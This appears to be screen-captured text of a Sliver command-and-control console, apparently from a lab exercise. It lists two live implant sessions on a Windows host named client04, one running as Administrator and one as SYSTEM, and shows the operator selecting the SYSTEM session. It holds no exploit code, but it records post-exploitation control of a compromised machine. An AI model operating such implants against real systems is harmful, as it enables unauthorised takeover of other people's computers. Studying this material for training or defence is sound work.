 1 2 3 5 6 9 10 CPU 0.00% RAM 1.3G Disk 158G IN 0K OUT 0K 10.8.0.2 Sunday, 12 March 2023 11:39:43
[*] Session bf9658f4 MALE_TEAR - 172.16.10.2:53107 (client04) - windows/amd64 - Sun, 12 Mar 2023 09:37:02 CET
sliver (MALE_TEAR) > sessions
ID Name Transport Remote Address Hostname Username Operating System Locale Last Message Health
========== =========== =========== =================== ========== ======================== ================== ======== ========================================== =========
4020aa11 MALE_TEAR mtls 172.16.10.2:53084 client04 CLIENT04\Administrator windows/amd64 en-US Sun Mar 12 11:37:58 CET 2023 (1m34s ago) [ALIVE]
bf9658f4 MALE_TEAR mtls 172.16.10.2:53107 client04 NT AUTHORITY\SYSTEM windows/amd64 en-US Sun Mar 12 11:39:02 CET 2023 (30s ago) [ALIVE]
sliver (MALE_TEAR) > use bf9658f4-7b05-4fa0-af39-6885a1aaa094
[*] Active session MALE_TEAR (bf9658f4-7b05-4fa0-af39-6885a1aaa094)
sliver (MALE_TEAR) >